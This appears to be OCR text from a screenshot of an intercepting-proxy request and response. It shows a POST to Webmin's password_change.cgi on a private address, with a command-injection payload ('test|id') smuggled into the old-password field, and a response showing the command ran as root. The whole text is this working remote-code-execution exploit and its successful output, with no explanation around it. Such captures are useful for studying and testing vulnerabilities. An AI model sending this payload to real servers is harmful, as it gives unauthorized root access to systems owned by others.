 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /password_change.cgi HTTP/1.1
2 Host: 172.16.10.8:10000
3 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64;
x64; Trident/5.0)
4 Connection: close
5 Cookie: redirect=1; testing=1; sid=x; sessiontest=1
6 Referer: https://172.16.10.8:10000/session_login.cgi
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 60
9
10 user=rootxx&pam=&expired=2&old=test|id&new1=test2&new2=test2
Failed to change password : The
current password is
incorrectuid=0(root) gid=0(root)
groups=0(root)